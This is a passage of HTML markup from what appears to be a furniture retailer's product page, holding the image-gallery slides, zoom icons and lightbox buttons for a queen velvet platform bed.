  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232236117">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232268885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232268885"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232268885">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232301653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232301653"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232301653">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232367189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232367189"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232367189">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232399957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232399957"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232399957">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232432725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232432725"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
